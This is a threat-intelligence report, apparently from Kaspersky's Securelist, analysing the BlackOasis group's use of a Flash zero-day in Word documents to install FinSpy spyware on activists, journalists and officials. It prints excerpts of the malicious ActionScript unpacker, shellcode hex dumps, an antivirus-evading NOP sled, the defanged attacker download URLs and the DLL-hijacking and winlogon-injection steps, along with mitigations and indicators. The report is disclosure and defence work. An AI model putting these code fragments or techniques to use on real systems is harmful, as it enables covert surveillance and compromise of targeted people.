# BlackOasis APT and new targeted attacks leveraging zero-day exploit

securelist.com/blackoasis-apt-and-new-targeted-attacks-leveraging-zero-day-exploit/82732/

Authors

Expert GReAT

More information about BlackOasis APT is available to customers of Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com

## Introduction

Kaspersky Lab has always worked closely with vendors to protect users. As soon as we find new vulnerabilities we immediately inform the vendor in a responsible manner and provide all the details required for a fix.On October 10, 2017, Kaspersky Lab's advanced exploit prevention systems identified a new Adobe Flash zero day exploit used in the wild against our customers. The exploit was delivered through a Microsoft Office document and the final payload was the latest version of FinSpy malware. We have reported the bug to Adobe who assigned it CVE-2017-11292 and released a patch earlier today:

## Vulnerability details

| Vulnerability Category | Vulnerability Impact | Severity | CVE Number |
| --- | --- | --- | --- |
| Type Confusion | Remote Code Execution | Critical | CVE-2017-11292 |

## Acknowledgments

Adobe would like to thank Anton Ivanov of Kaspersky Labs for reporting this issue and for working with Adobe to help protect our customers.

So far only one attack has been observed in our customer base, leading us to believe the number of attacks are minimal and highly targeted.

Analysis of the payload allowed us to confidently link this attack to an actor we track as "BlackOasis". We are also highly confident that BlackOasis was also responsible for another zero day exploit (CVE-2017-8759) discovered by FireEye in September 2017. The FinSpy payload used in the current attacks (CVE-2017-11292) shares the same command and control (C2) server as the payload used with CVE-2017-8759 uncovered by FireEye.

## BlackOasis Background

We first became aware of BlackOasis' activities in May 2016, while investigating another Adobe Flash zero day. On May 10, 2016, Adobe warned of a vulnerability (CVE-2016-4117) affecting Flash Player 21.0.0.226 and earlier versions for Windows, Macintosh, Linux, and Chrome OS. The vulnerability was actively being exploited in the wild.

Kaspersky Lab was able to identify a sample exploiting this vulnerability that was uploaded to a multi scanner system on May 8, 2016. The sample, in the form of an RTF document, exploited CVE-2016-4117 to download and install a program from a remote C&C server. Although the exact payload of the attack was no longer in the C&C, the same server was hosting multiple FinSpy installation packages.

Leveraging data from Kaspersky Security Network, we identified two other similar exploit chains used by BlackOasis in June 2015 which were zero days at the time. Those include CVE-2015-5119 and CVE-2016-0984, which were patched in July 2015 and February 2016respectively. These exploit chains also delivered FinSpy installation packages.

Since the discovery of BlackOasis' exploitation network, we've been tracking this threat actor with the purpose of better understanding their operations and targeting and have seen a couple dozen new attacks. Some lure documents used in these attacks are shown below:

myStory (Protected View) - Word

**My Story**

Last month, 44 children died at sea trying to cross to safety from the Middle East to Europe. None of them made world headlines. The world has moved on since the body of 3-year-old Alan Kurdi washed up on a Turkish beach, briefly focusing the globe's attention on the crisis. According to Google Trends, searches for the word "refugee" have already declined by more than half.

Every single one of these stories throws me back to a dark time in my own life, a time of helplessness and fear.

After Weeks of Bloodletting, U.S. Reaches Deal on...

After some of the most intense fighting between Syrian government forces and rebels in months, the United States and Russia announced a new...

Promoted By

I was never a refugee, but I could have been. For the first 12 years of my life, I lived in a no-man's land in Beirut, on the front lines of a war that ravaged my country. I was born two years into the 15-year conflict, and bombs and shelters seemed normal to me while growing up, just part of everyday life, like having breakfast and going to school. We had no power or running water for days on end; stray bullets periodically were fired into our apartment. Men with guns camped out on the ground floor of our building for years.

I often get asked why my family never left — or more pointedly, why my parents kept us there, dodging

PAGE 1 OF 6Decoy documents used in BlackOasis attacks

To summarize, we have seen BlackOasis utilizing at least five zero days since June 2015:

- CVE-2015-5119 – June 2015
- CVE-2016-0984 – June 2015
- CVE-2016-4117 – May 2016
- CVE-2017-8759 – Sept 2017
- CVE-2017-11292 – Oct 2017

## Attacks Leveraging CVE-2017-11292

The attack begins with the delivery of an Office document, presumably in this instance via e-mail. Embedded within the document is an ActiveX object which contains the Flash exploit.```
./[Content_Types].xml
./_rels
./_rels/.rels
./docProps
./docProps/app.xml
./docProps/core.xml
./word

./word/_rels
./word/_rels/document.xml.rels
./word/_rels/header1.xml.rels
./word/activeX

./word/activeX/_rels
./word/activeX/_rels/activeX1.xml.rels
./word/activeX/activeX1.bin
./word/activeX/activeX1.xml
./word/document.xml
./word/endnotes.xml
./word/fontTable.xml
./word/footnotes.xml
./word/header1.xml
./word/media
./word/media/image1.png
./word/settings.xml
./word/styles.xml
./word/stylesWithEffects.xml
./word/theme
./word/theme/theme1.xml
./word/webSettings.xml
```

```
0000C510:  00 00 00 00-00 00 00 00-00 00 00 00-00 00 66 55                fU
0000C520:  66 55 03 42-00 00 46 57-53 20 03 42-00 00 48 01  fU♥B  FWS ♥B  H☺
0000C530:  B8 00 64 00-00 1E 01 00-44 11 19 00-00 00 7F 13  ╕ d  ▲☺ D◄↓   ⌂‼
0000C540:  CB 01 00 00-3C 72 64 66-3A 52 44 46-20 78 6D 6C  ╦☺  <rdf:RDF xml
0000C550:  6E 73 3A 72-64 66 3D 27-68 74 74 70-3A 2F 2F 77  ns:rdf='http://w
0000C560:  77 77 2E 77-33 2E 6F 72-67 2F 31 39-39 39 2F 30  ww.w3.org/1999/0
0000C570:  32 2F 32 32-2D 72 64 66-2D 73 79 6E-74 61 78 2D  2/22-rdf-syntax-
0000C580:  6E 73 23 27-3E 3C 72 64-66 3A 44 65-73 63 72 69  ns#'><rdf:Descri
0000C590:  70 74 69 6F-6E 20 72 64-66 3A 61 62-6F 75 74 3D  ption rdf:about=
0000C5A0:  27 27 20 78-6D 6C 6E 73-3A 64 63 3D-27 68 74 74  '' xmlns:dc='htt
0000C5B0:  70 3A 2F 2F-70 75 72 6C-2E 6F 72 67-2F 64 63 2F  p://purl.org/dc/
0000C5C0:  65 6C 65 6D-65 6E 74 73-2F 31 2E 31-27 3E 3C 64  elements/1.1'><d
0000C5D0:  63 3A 66 6F-72 6D 61 74-3E 61 70 70-6C 69 63 61  c:format>applica
0000C5E0:  74 69 6F 6E-2F 78 2D 73-68 6F 63 6B-77 61 76 65  tion/x-shockwave
0000C5F0:  2D 66 6C 61-73 68 3C 2F-64 63 3A 66-6F 72 6D 61  -flash</dc:forma
0000C600:  74 3E 3C 64-63 3A 74 69-74 6C 65 3E-41 64 6F 62  t><dc:title>Adob
```

**Flash object in the .docx file, stored in uncompressed format**

The Flash object contains an ActionScript which is responsible for extracting the exploit using a custom packer seen in other FinSpy exploits.```
while (i < (len - 4))
{
    if (((((ba[i] == 48) && (ba[(i + 1)] == 57)) && (ba[(i + 2)] == 48)) && (ba[(i + 3)] == 57)))
    {
        ba.position = i;
        while (var4 < var3)
        {
            ba[((i - 1) + var4)] = var2.charAt(var4).charCodeAt(0);
            var4 = (var4 + 1);
        };
        i = 0;
        break;
    };
    i = (i + 1);
};
var5 = new Loader();
var5.loadBytes(ba, new LoaderContext(false, ApplicationDomain.currentDomain));
addChild(var5);
```

**Unpacking routine for SWF exploit**

The exploit is a memory corruption vulnerability that exists in the "**com.adobe.tvsdk.mediacore.BufferControlParameters**" class. If the exploit is successful, it will gain arbitrary read / write operations within memory, thus allowing it to execute a second stage shellcode.

The first stage shellcode contains an interesting NOP sled with alternative instructions, which was most likely designed in such a way to avoid detection by antivirus products looking for large NOP blocks inside flash files:

```
00000000: 9090          nop
00000002: 91            xchg    ecx,eax
00000003: 91            xchg    ecx,eax
00000004: 9090          nop
00000006: 91            xchg    ecx,eax
00000007: 91            xchg    ecx,eax
00000008: 9090          nop
0000000A: 91            xchg    ecx,eax
0000000B: 91            xchg    ecx,eax
0000000C: 9090          nop
0000000E: 91            xchg    ecx,eax
0000000F: 91            xchg    ecx,eax
00000010: 81E086FFFAF2  and     eax,0F2FAFF86
00000016: B964010000    mov     ecx,000000164
0000001B: 29CC          sub     esp,ecx
0000001D: 33D2          xor     edx,edx
0000001F: 87E7          xchg    edi,esp
00000021: 89FC          mov     esp,edi
00000023: 81E0E1A3D9A3  and     eax,0A3D9A3E1
```

NOP sled composed of 0x90 and 0x91 opcodesThe main purpose of the initial shellcode is to download second stage shellcode from hxxp://89.45.67[.]107/rss/5uzosoff0u.iaf.

```
00000000: C1 ED 00 81-EC 30 01 00-00 33 C9 89-E7 87 E4 88
00000010: 0C 0F FE C1-75 F7 EB 03-44 D6 CD 33-C9 BB 00 00
00000020: 00 00 33 D2-68 31 38 B5-77 87 FF 5B-02 14 0F 00
00000030: DA C1 CB 08-53 8A 1C 0F-81 C8 56 F0-1B 14 86 1C
00000040: 3A 88 1C 0F-F6 D9 80 E9-01 F6 D9 75-DC EB 01 1E
00000050: E8 1B 00 00-00 A3 C7 DE-04 63 FF A3-4A 28 AF D1
00000060: AD 68 B0 21-F9 D4 E8 50-6B 79 DC CC-32 F2 5B 67
00000070: 5E 83 EE A6-BA 00 00 00-00 29 C9 C7-47 CC AB 08
00000080: 00 00 33 DB-F6 DA 80 EA-01 F6 DA 02-0C 17 8A 1C
00000090: 17 86 1C 39-88 1C 17 02-1C 0F 8A 1C-1F 30 1E 83
000000A0: C6 01 FF 4F-CC 74 08 EB-04 2F 7E C7-7D EB D5 AC
000000B0: B4 90 D5 50-57 D8 3A 8E-DE F2 A0 AF-C5 21 73 74
000000C0: 56 E5 20 E4-9D 80 FD A7-8D C6 4C AD-07 48 1C 91
000000D0: 43 B1 2C EE-05 20 15 2D-3E B5 2F A8-41 7F 11 BD
000000E0: 40 4B 59 F2-B6 4C E3 1F-06 4E 60 9E-DC 85 51 85
000000F0: 4D 63 7E BB-A5 68 18 00-1D 8C FC FA-DF 94 4E AB
00000100: F1 EB 45 D5-8C 01 38 46-5F B1 77 06-0A CB FA DB
00000110: 51 87 11 CF-B6 6C F9 3D-26 68 6B C2-EF 88 15 4D
00000120: A6 14 71 AD-89 06 D2 86-DC A7 C7 1C-60 B9 A7 59
00000130: 5C A1 EE 76-F6 CD 95 E0-60 81 10 88-40 E5 6D B0
00000140: 14 CC 0A B8-47 23 F9 69-83 97 D3 D9-00 05 98 0C
00000150: 0E 32 95 84-E4 33 F5 4E-1E 39 A7 11-A2 AD 03 46
00000160: B7 A4 67 BF-65 D0 30 0F-8F C0 10 B0-B8 AB 32 31
00000170: FB ED 6F 0C-40 91 71 B1-AD 35 7B 98-BB B6 51 F7
00000180: EB 7D 5C CE-78 60 EE 6F-E9 D4 73 02-93 A9 2A 02
00000190: 65 53 2F 69-87 09 C2 F0-EB C4 D0 26-13 2C 59 84
000001A0: 30 2B 74 6B-39 04 8B 56-08 86 A9 51-3E E1 95 E6
000001B0: AB 68 1E 5C-CA 76 48 2C-7D FB C9 9F-2C 92 87 0A
000001C0: 68 DC 0D 62-DB 34 A3 60-26 FA 02 1D-3B 56 37 9E
000001D0: C8 5B 06 83-40 F8 F9 72-2C FC 97 4D-B7 90 A0 5D
000001E0: 80 DD 2C 27-2D 21 FC 86-3F A7 2A BE-76 DA AA 02
```

### Second stage shellcode

The second stage shellcode will then perform the following actions:

1. Download the final payload (FinSpy) from hxxp://89.45.67[.]107/rss/mo.exe
2. Download a lure document to display to the victim from the same IP
3. Execute the payload and display the lure document

## Payload – mo.exeAs mentioned earlier, the “mo.exe” payload (MD5: 4a49135d2ecc07085a8b7c5925a36c0a) is the newest version of FinSpy malware, typically sold to nation states and other law enforcement agencies to use in lawful surveillance operations. This newer variant has made it especially difficult for researchers to analyze the malware due to many added anti-analysis techniques, to include a custom packer and virtual machine to execute code.

The PCODE of the virtual machine is packed with the aplib packer.

**Part of packed VM PCODE**

After unpacking, the PCODE it will look like the following:```
00000000: 5D 14 5A 00-03 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000010: 1D 59 AD 2A-1D 59 AD 2A-3E A0 5A 00-1F 59 AD 2A
00000020: 18 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000030: 43 A0 5A 00-02 59 AD 2A-15 59 AD 2A-1D 59 AD 2A
00000040: 1D 59 AD 2A-1D 59 AD 2A-4C A0 5A 00-14 59 AD 2A
00000050: 1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000060: 4F A0 5A 00-12 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000070: 1D 59 AD 2A-1D 59 AD 2A-61 14 5A 00-06 5F AD 2A
00000080: DA 59 7A 2B-1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000090: 68 14 5A 00-06 5C AC 2A-A5 59 5D 2B-1D 59 AD 2A
000000A0: 1D 59 AD 2A-1D 59 AD 2A-6C 14 5A 00-06 58 AD 2A
000000B0: D4 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
000000C0: 6D 14 5A 00-06 5A AD 2A-DF 5D AD 2A-1D 59 AD 2A
000000D0: 1D 59 AD 2A-1D 59 AD 2A-75 14 5A 00-06 58 AD 2A
000000E0: 7D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
000000F0: 7E 14 5A 00-06 5B AD 2A-2E 90 AD 2A-1D 59 AD 2A
00000100: 1D 59 AD 2A-1D 59 AD 2A-85 14 5A 00-06 5F AD 2A
00000110: 9C B0 AD AD-98 DE AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000120: 86 14 5A 00-10 59 AD 2A-1C 59 AD 2A-1D 59 AD 2A
00000130: 1D 59 AD 2A-1D 59 AD 2A-55 A0 5A 00-0E 59 AD 2A
00000140: 1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000150: 8F 14 5A 00-06 5F AD 2A-9C A8 83 36-1F 44 AD 2A
00000160: 1D 59 AD 2A-1D 59 AD 2A-90 14 5A 00-10 59 AD 2A
00000170: 1C 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000180: 57 A0 5A 00-0E 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000190: 1D 59 AD 2A-1D 59 AD 2A-91 14 5A 00-06 5F AD 2A
000001A0: 9C 98 EC 27-F0 55 AD 2A-1D 59 AD 2A-1D 59 AD 2A
000001B0: 95 14 5A 00-10 59 AD 2A-1C 59 AD 2A-1D 59 AD 2A
000001C0: 1D 59 AD 2A-1D 59 AD 2A-5E A0 5A 00-0E 59 AD 2A
000001D0: 1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
000001E0: 9A 14 5A 00-06 5F AD 2A-9C B0 A7 D0-E9 5C AD 2A
000001F0: 1D 59 AD 2A-1D 59 AD 2A-A3 14 5A 00-10 59 AD 2A
00000200: 1C 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000210: 67 A0 5A 00-0E 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000220: 1D 59 AD 2A-1D 59 AD 2A-AA 14 5A 00-10 59 AD 2A
00000230: 19 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A-1D 59 AD 2A
00000240: 6F A0 5A 00-12 59 AD 2A-1B 59 AD 2A-1D 59 AD 2A
```

## Unpacked PCODE

After unpacking the virtual machine PCODE is then decrypted:

```
00000000: 40 4D F7 2A-1E 00 00 00-00 00 00 00-00 00 00 00
00000010: 00 00 00 00-00 00 00 00-23 F9 F7 2A-02 00 00 00
00000020: 05 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000030: 5E F9 F7 2A-1F 00 00 00-08 00 00 00-00 00 00 00
00000040: 00 00 00 00-00 00 00 00-51 F9 F7 2A-09 00 00 00
00000050: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000060: 52 F9 F7 2A-0F 00 00 00-00 00 00 00-00 00 00 00
00000070: 00 00 00 00-00 00 00 00-7C 4D F7 2A-1B 06 00 00
00000080: C7 00 D7 01-00 00 00 00-00 00 00 00-00 00 00 00
00000090: 75 4D F7 2A-1B 05 01 00-B8 00 F0 01-00 00 00 00
000000A0: 00 00 00 00-00 00 00 00-71 4D F7 2A-1B 01 00 00
000000B0: C9 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
000000C0: 70 4D F7 2A-1B 03 00 00-C2 04 00 00-00 00 00 00
000000D0: 00 00 00 00-00 00 00 00-68 4D F7 2A-1B 01 00 00
000000E0: 60 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
000000F0: 63 4D F7 2A-1B 02 00 00-33 C9 00 00-00 00 00 00
00000100: 00 00 00 00-00 00 00 00-98 4D F7 2A-1B 06 00 00
00000110: 81 E9 00 87-85 87 00 00-00 00 00 00-00 00 00 00
00000120: 9B 4D F7 2A-0D 00 00 00-01 00 00 00-00 00 00 00
00000130: 00 00 00 00-00 00 00 00-48 F9 F7 2A-13 00 00 00
00000140: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000150: 92 4D F7 2A-1B 06 00 00-81 F1 2E 1C-02 1D 00 00
00000160: 00 00 00 00-00 00 00 00-8D 4D F7 2A-0D 00 00 00
00000170: 01 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000180: 4A F9 F7 2A-13 00 00 00-00 00 00 00-00 00 00 00
```

## Decrypted VM PCODE

The custom virtual machine supports a total of 34 instructions:**Example of parsed PCODE**

In this example, the “1b” instruction is responsible for executing native code that is specified in parameter field.

Once the payload is successfully executed, it will proceed to copy files to the following locations:

- C:\ProgramData\ManagerApp\AdapterTroubleshooter.exe
- C:\ProgramData\ManagerApp\15b937.cab
- C:\ProgramData\ManagerApp\install.cab
- C:\ProgramData\ManagerApp\msvcr90.dll
- C:\ProgramData\ManagerApp\d3d9.dll

The “AdapterTroubleshooter.exe” file is a legitimate binary which is leveraged to use the famous DLL search order hijacking technique. The “d3d9.dll” file is malicious and is loaded into memory by the legit binary upon execution. Once loaded, the DLL will then inject FinSpy into the Winlogon process.

**Part of injected code in winlogon process**

The payload calls out to three C2 servers for further control and exfiltration of data. We have observed two of them used in the past with other FinSpy payloads. Most recently one of these C2 servers was used together with CVE-2017-8759 in the attacks reported by FireEye in September 2017. These IPs and other previous samples tie closely to the BlackOasis APT cluster of FinSpy activity.## Targeting and Victims

BlackOasis' interests span a wide gamut of figures involved in Middle Eastern politics and verticals disproportionately relevant to the region. This includes prominent figures in the United Nations, opposition bloggers and activists, and regional news correspondents. During 2016, we observed a heavy interest in Angola, exemplified by lure documents indicating targets with suspected ties to oil, money laundering, and other illicit activities. There is also an interest in international activists and think tanks.

Victims of BlackOasis have been observed in the following countries: Russia, Iraq, Afghanistan, Nigeria, Libya, Jordan, Tunisia, Saudi Arabia, Iran, Netherlands, Bahrain, United Kingdom and Angola.

## Conclusions

We estimate that the attack on HackingTeam in mid-2015 left a gap on the market for surveillance tools, which is now being filled by other companies. One of these is FinFisher with their suite of tools.

We believe the number of attacks relying on FinFisher software, supported by zero day exploits such as the ones described here will continue to grow.

What does it mean for everyone and how to defend against such attacks, including zero-day exploits?

For CVE-2017-11292 and other similar vulnerabilities, one can use the killbit for Flash within their organizations to disable it in any applications that respect it. Unfortunately, doing this system-wide is not easily done, as Flash objects can be loaded in applications that potentially do not follow the killbit. Additionally, this may break any other necessary resources that rely on Flash and of course, it will not protect against exploits for other third party software.

Deploying a multi-layered approach including access policies, anti-virus, network monitoring and allowlisting can help ensure customers are protected against threats such as this. Users of Kaspersky products are protected as well against this threat by one of the following detections:

- PDM:Exploit.Win32.Generic
- HEUR:Exploit.SWF.Generic
- HEUR:Exploit.MSOffice.Generic

More information about BlackOasis APT is available to customers of Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com

## AcknowledgementsWe would like to thank the Adobe Product Security Incident Response Team (PSIRT) for working with us to identify and patch this vulnerability.

## References

1. Adobe Bulletin https://helpx.adobe.com/security/products/flash-player/apsb17-32.html

## Indicators of compromise

4a49135d2ecc07085a8b7c5925a36c0a
89.45.67[.]107

- Adobe
- APT
- DLL hijacking
- Microsoft Word
- Vulnerabilities and exploits
- Zero-day vulnerabilities

Authors

Expert GReAT

BlackOasis APT and new targeted attacks leveraging zero-day exploit

Your email address will not be published. Required fields are marked *